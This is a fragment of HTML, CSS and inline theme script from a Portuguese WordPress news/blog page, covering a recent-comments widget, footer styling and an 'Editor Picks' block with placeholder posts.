We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                    
                    <div class=td-read-more>
                        <a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class=td-load-more-wrap><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id=next-page-tdi_155_609 data-td_block_id=tdi_155_609>Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div><div class="td_block_wrap vc_wp_recentcomments tdi_156_315 td-pb-border-top td_block_template_1" data-td-block-uid=tdi_156_315>
<style>.td_block_template_2.widget>ul>li,.td_block_template_6.widget>ul>li,.td_block_template_8.widget>ul>li,.td_block_template_9.widget>ul>li,.td_block_template_10.widget>ul>li,.td_block_template_11.widget>ul>li,.td_block_template_12.widget>ul>li,.td_block_template_13.widget>ul>li,.td_block_template_14.widget>ul>li,.td_block_template_15.widget>ul>li,.td_block_template_16.widget>ul>li,.td_block_template_17.widget>ul>li{margin-left:0!important}.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{margin-left:0!important;font-size:20px}@media (max-width:767px){.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{font-size:15px}}.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:'Roboto',sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:#fff;background-color:rgba(255,255,255,.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}@-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }.td-pulldown-syle-2{top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul{padding:20px 0;margin-top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul:after{content:'';position:absolute;width: calc(100% + 2px);height:3px;top:0;left:-1px;background-color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more{background-color:transparent!important}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i{color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list
            }.td-pulldown-syle-2 .td-subcat-list .td-subcat-item{margin-left:24px}.td-pulldown-syle-3{top:0}.td-pulldown-syle-3 .td-subcat-dropdown ul{padding:15px 0;margin-top:-1px;border-width:1px}.td-pulldown-syle-3 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {background-color:transparent!important}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {color:#4db2ec}.td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list
            }.td-pulldown-syle-3 .td-subcat-list .td-subcat-item{margin-left:24px}</style>
<style>
/* custom css */
.tdi_156_315 .recentcomments{
			        margin: 0px !important;
		        
			        padding: 0 0 15px !important;
		        
			        border-bottom-color: #eaeaea;
		        }.tdi_156_315 .td-block-title a,
				.tdi_156_315 .td-block-title span{
					text-transform:uppercase !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_156_315 .recentcomments{
					font-size:12px !important;
				}.tdi_156_315 .comment-author-link span,
				.tdi_156_315 .comment-author-link a{
					font-size:11px !important;
				}.tdi_156_315 .recentcomments > a:last-child{
					font-size:12px !important;
				}
}
</style><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>Recent Comments</span></h4></div><div id=tdi_156_315 class="td_wp_recentcomments td_block_inner td-column-1 ">

	<div class=td-block-span12>
<span class=recentcomments><span class=comment-author-link><a href="https://wordpress.org/">Um comentarista do WordPress</a></span> on <a href="2020/06/05/ola-mundo/#comment-1">Olá, mundo!</a></span>
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                            </div> <!-- /.td-main-content-wrap -->


            <!-- Instagram -->
    <div class=td-footer-template-wrap style="position: relative">
                <div class="td-footer-wrap ">
            <div id=tdi_157_81d class=tdc-zone><div class="tdc_zone tdi_158_446  wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_158_446{
                    min-height: 0;
                }
</style><div id=tdi_159_966 class="tdc-row stretch_row"><div class="vc_row tdi_160_74f  wpb_row td-pb-row tdc-element-style">
<style scoped>

/* custom css */
.tdi_160_74f{
                    min-height: 0;
                }.tdi_160_74f,
				.tdi_160_74f .tdc-columns{
				    display: block;
				}.tdi_160_74f .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_160_74f{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_160_74f .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_160_74f{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_160_74f{
padding-top:44px !important;
}
}

</style>
<div class="tdi_159_966_rand_style td-element-style"><div class=td-element-style-before><style>
.tdi_159_966_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_159_966_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_162_4b0  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_162_4b0{
                    vertical-align: baseline;
                }.tdi_162_4b0 > .wpb_wrapper,
				.tdi_162_4b0 > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_162_4b0 > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_162_4b0 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class=wpb_wrapper><div class="vc_row_inner tdi_164_a45  vc_row vc_inner wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_164_a45{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_164_a45,
				.tdi_164_a45 .tdc-inner-columns{
				    display: block;
				}.tdi_164_a45 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_166_c19  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_166_c19{
                    vertical-align: baseline;
                }.tdi_166_c19 > .wpb_wrapper,
				.tdi_166_c19 > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_166_c19 > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class=vc_column-inner><div class=wpb_wrapper><div class="td_block_wrap td_flex_block_1 tdi_167_467 td-pb-border-top td_block_template_2 td_flex_block" data-td-block-uid=tdi_167_467>
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_167_467 .td-block-title > *,
            .td-theme-wrap .tdi_167_467 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_167_467 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_167_467 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_167_467 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_167_467 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_167_467 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_167_467 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_167_467 .td_quote_on_blocks,
            .td-theme-wrap .tdi_167_467 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_167_467 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_167_467 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_167_467 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_167_467 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_167_467 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_167_467 .td-read-more a,
            .td-theme-wrap .tdi_167_467 .td-weather-information:before,
            .td-theme-wrap .tdi_167_467 .td-weather-week:before,
            .td-theme-wrap .tdi_167_467 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_167_467 .td-post-category,
            .td-theme-wrap .tdi_167_467 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_167_467{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_167_467{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_167_467 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_167_467 .entry-thumb{
					background-position: center 50%;
				}.tdi_167_467 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_167_467 .td-image-container,
				.ie11 .tdi_167_467 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_167_467 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_167_467 .td-module-meta-info,
				.ie11 .tdi_167_467 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_167_467 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_167_467 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_167_467 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_167_467 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_167_467 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_167_467 .td-post-vid-time{
					display: block;
				}.tdi_167_467 .td-post-category{
					display: none;
				}.tdi_167_467 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_167_467 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_167_467 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_167_467 .td-read-more{
					display: none;
				}.tdi_167_467 .td-post-author-name{
					display: none;
				}.tdi_167_467 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_167_467 .td-icon-star,
                .tdi_167_467 .td-icon-star-empty,
                .tdi_167_467 .td-icon-star-half{
					font-size: 15px;
				}.tdi_167_467 .td-module-comments{
					display: none;
				}.tdi_167_467 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_167_467 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_167_467 .td-module-title a{
					color: #ffffff;
				}.tdi_167_467 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_167_467 .td-block-title a,
				.tdi_167_467 .td-block-title span{
					font-size:18px !important;
				}.tdi_167_467 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_167_467 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_167_467 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_167_467 .td-module-container:before{
					bottom: -13px;
				}.tdi_167_467 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_167_467 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_167_467 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_167_467 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_167_467 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_167_467 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_167_467 .td-module-container:before{
					bottom: -10px;
				}.tdi_167_467 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_167_467 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_167_467 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_167_467 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_167_467 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_167_467 .td-module-container:before{
					bottom: -13px;
				}.tdi_167_467 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_167_467 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_167_467 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_167_467=new tdBlock();block_tdi_167_467.id="tdi_167_467";block_tdi_167_467.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"EDITOR PICKS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_167_467","tdc_css_class":"tdi_167_467","tdc_css_class_style":"tdi_167_467_rand_style"}';block_tdi_167_467.td_column_number="1";block_tdi_167_467.block_type="td_flex_block_1";block_tdi_167_467.post_count="3";block_tdi_167_467.found_posts="127";block_tdi_167_467.header_color="";block_tdi_167_467.ajax_pagination_infinite_stop="";block_tdi_167_467.max_num_pages="43";tdBlocksArray.push(block_tdi_167_467);</script><div class=td-block-title-wrap><h4 class=td-block-title><span class=td-pulldown-size>EDITOR PICKS</span></h4></div><div id=tdi_167_467 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="2020/09/12/o-fim-do-poder/" rel=bookmark class="td-image-wrap " title="O fim do PODER."><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/115-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/o-fim-do-poder/" rel=bookmark title="O fim do PODER.">O fim do PODER.</a></h3>
                    
                    <div class=td-editor-date>
                        <a href="category/music/" class=td-post-category>Music</a>
                        <span class=td-author-date>
